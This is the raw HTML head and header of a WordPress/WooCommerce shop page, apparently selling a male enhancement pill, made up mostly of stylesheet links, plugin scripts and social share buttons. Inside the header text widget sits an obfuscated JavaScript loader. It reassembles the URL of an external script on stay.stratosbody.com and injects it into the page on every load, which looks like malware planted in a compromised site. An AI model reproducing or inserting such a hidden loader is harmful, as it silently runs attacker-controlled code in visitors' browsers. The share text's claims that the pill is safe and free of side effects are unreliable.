<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-base-deprecated-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-elementor-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-star-rating-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-active-filters-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-shop-title-categories-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-shop-filter-area-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-sticky-loader-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-product-loop-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-product-loop-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-more-description-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-categories-loop-default-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-categories-loop-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mfp-popup-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-collapse-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-results-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_601999-css' href='https://jpgww.com/wp-content/uploads/2023/09/xts-header_601999-1693745972.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://jpgww.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668509252.css?ver=6.5.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/qvx3vnd4/cak6j.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<script src='//jpgww.com/wp-content/cache/wpfc-minified/l8iwygrr/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jpgww.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/d7rwi791/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/2epokoei/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://jpgww.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jpgww.com/wp-json/wp/v2/product_tag/95" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jpgww.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 8.4.0" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"zh"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "3MgHdJh63Jmh3Odt",ck: "3MgHdJh63Jmh3Odt"})</script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-180x180.png" />
<meta name="msapplication-TileImage" content="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://jpgww.com/rsslatest.xml" /><style>
</style></head>
<body class="archive tax-product_tag term-95 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/&media=https://jpgww.com/wp-content/uploads/2022/06/主圖-2.jpg&description=%E3%80%90%E5%BE%B7%E5%9C%8B%E5%BF%85%E9%82%A6%E3%80%91%E7%94%B7%E6%80%A7%E5%A2%9E%E5%BC%B7%E4%B8%B8%7C%E5%8F%B0%E7%81%A3%E5%AE%98%E7%B6%B2%E8%B2%A9%E5%94%AE1%7C%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%7C%E8%A3%9C%E8%85%8E%E7%9B%8A%E7%B2%BE%7C%E6%94%B9%E5%96%84%E6%80%A7%E5%8A%9F%E8%83%BD%7C%E6%95%88%E6%9E%9C%E5%BC%B7%E5%8B%81%7C%E5%A4%A9%E7%84%B6%E5%8B%95%E6%A4%8D%E7%89%A9%E7%B2%BE%E8%8F%AF%E6%88%90%E5%88%86%7C%E5%AE%89%E5%85%A8%E7%84%A1%E5%89%AF%E4%BD%9C%E7%94%A8" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/&media=https://jpgww.com/wp-content/uploads/2022/06/主圖-2.jpg&description=%E3%80%90%E5%BE%B7%E5%9C%8B%E5%BF%85%E9%82%A6%E3%80%91%E7%94%B7%E6%80%A7%E5%A2%9E%E5%BC%B7%E4%B8%B8%7C%E5%8F%B0%E7%81%A3%E5%AE%98%E7%B6%B2%E8%B2%A9%E5%94%AE1%7C%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%7C%E8%A3%9C%E8%85%8E%E7%9B%8A%E7%B2%BE%7C%E6%94%B9%E5%96%84%E6%80%A7%E5%8A%9F%E8%83%BD%7C%E6%95%88%E6%9E%9C%E5%BC%B7%E5%8B%81%7C%E5%A4%A9%E7%84%B6%E5%8B%95%E6%A4%8D%E7%89%A9%E7%B2%BE%E8%8F%AF%E6%88%90%E5%88%86%7C%E5%AE%89%E5%85%A8%E7%84%A1%E5%89%AF%E4%BD%9C%E7%94%A8" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/product/%e3%80%90%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e3%80%91%e7%94%b7%e6%80%a7%e5%a2%9e%e5%bc%b7%e4%b8%b8%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2%e8%b2%a9%e5%94%ae1%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
